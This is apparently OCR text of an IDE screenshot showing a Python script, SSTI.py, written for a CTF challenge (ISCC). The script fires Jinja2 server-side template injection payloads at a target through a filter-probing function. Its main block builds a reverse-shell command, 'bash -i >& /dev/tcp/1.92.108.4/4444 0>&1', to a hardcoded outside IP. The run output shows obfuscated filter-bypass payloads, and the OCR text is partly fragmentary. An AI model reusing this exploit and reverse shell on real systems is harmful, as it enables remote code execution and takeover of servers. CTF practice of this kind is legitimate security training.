 P python3 main SSTI
Project SSTI.py vvvv.py a.py
python3 D:\code_store\pytho
CTF
ISCC
flask pin
A.py
jwt_decode.py
pin.py
requestmath.py
vvvv.py
a.py
SSTI.py
DVWA
pythonProject
Vulnproject
External Libraries
Scratches and Consoles
3
7 cookies = {
8 'session': 'eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.ZlGuZA.w_q-j_eUwtkWT2yhwVOSthFohXE'
9 }
10
11 # headers = {
12 #     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0'
13 # }
14
15
1 usage new *
16 @functools.lru_cache(1000)
17 def waf(payload: str):
18 time.sleep(0.02)
19 resp = requests.post(url, cookies=cookies, timeout=10, data={"iIsGod": payload})
20 print(resp.text)
21 print(payload)
22 return "大胆" not in resp.text
23
24
25 if __name__ == "__main__":
26 shell_payload, will_print = exec_cmd_payload(
27 waf, cmd: 'bash -c "bash -i >& /dev/tcp/1.92.108.4/4444 0>&1"'
28 )
29 if not will_print:
30 print("这个payload不会产生回显！")
Run SSTI
神说：大胆!
((g|attr(pp)|attr(go)|attr(gi)(bl)|attr(gi)(ip))(ni)|attr(po))(ba)[re]
神说：((g|attr(pp)|attr(go)|attr(gi)(bl)|attr(gi)(ip))(ni)|attr(po))(ba)|attr(re)
((g|attr(pp)|attr(go)|attr(gi)(bl)|attr(gi)(ip))(ni)|attr(po))(ba)|attr(re)
神说：((g|attr(pp)|attr(go)|attr(gi)(bl)|attr(gi)(ip))(ni)|attr(po))(ba)|attr(re)()
((g|attr(pp)|attr(go)|attr(gi)(bl)|attr(gi)(ip))(ni)|attr(po))(ba)|attr(re)()
shell_payload='{%set pp=dict(POP=x)|first|lower%}{%set ni=dict(OS=x)|first|lower%}{%set po=dict(POPEN=x)|first|lower%}{%set re=dict(READ=x)|first|lower%}{%set oa={}|int%}{%set la=oa**oa%}{%set lla=
Process finished with exit code 0
python3 > CTF > ISCC > SSTI.py Installing package 'Crypto'... 17:23 CRLF UTF-8 4 spaces Python 3.12